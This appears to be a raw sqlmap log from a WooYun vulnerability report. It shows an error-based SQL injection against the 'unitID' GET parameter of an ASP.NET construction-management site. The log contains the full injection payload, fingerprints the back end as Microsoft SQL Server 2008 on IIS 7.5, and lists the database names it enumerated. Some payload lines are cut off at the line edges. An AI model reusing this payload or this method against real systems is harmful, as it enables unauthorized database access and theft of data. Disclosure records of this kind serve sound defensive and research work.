 Place: GET
Parameter: unitID
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
    Payload: __METHOD=ADD&SUBMIT_TYPE=0&unitID=ffc0782' AND 6272=CONVERT(INT,(
LECT CHAR(113)+CHAR(100)+CHAR(111)+CHAR(114)+CHAR(113)+(SELECT (CASE WHEN (627
6272) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(111)+CHAR(118
CHAR(113))) AND 'FKHd'='FKHd&stationid=2010001&rolecode=JSDW'&lzstat_uv=343382
962842780482|1738820'&__back2stationlist=/pkpmbs/jdmanage/TJdJianshedanweList.
px?lzstat_uv=34338219962842780482|1738820'
---
there were multiple injection points, please select the one to use for followi
 injections:
[0] place: GET, parameter: stationid, type: Single quoted string (default)
[1] place: GET, parameter: unitID, type: Single quoted string
[q] Quit
>
[09:59:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:59:04] [INFO] fetching database names
[09:59:04] [INFO] the SQL query used returns 17 entries
[09:59:04] [INFO] resumed: a
[09:59:04] [INFO] resumed: ASPState
[09:59:04] [INFO] resumed: ccxtOne
[09:59:04] [INFO] resumed: ccxtOne
[09:59:04] [INFO] resumed: ccxtOne
[09:59:04] [INFO] resumed: ccxtrepbak
[09:59:04] [INFO] resumed: ccxttest
[09:59:04] [INFO] resumed: master
[09:59:04] [INFO] resumed: model
[09:59:04] [INFO] resumed: msdb
[09:59:04] [INFO] resumed: pkpmbs(th)
[09:59:04] [INFO] resumed: PKPMBSjd(cc)
[09:59:04] [INFO] resumed: repOnly
[09:59:04] [INFO] resumed: ReportServer
[09:59:04] [INFO] resumed: ReportServerTempDB
[09:59:04] [INFO] resumed: tempdb
[09:59:04] [INFO] resumed: XL
available databases [15]:
[*] a
www.wooyun.org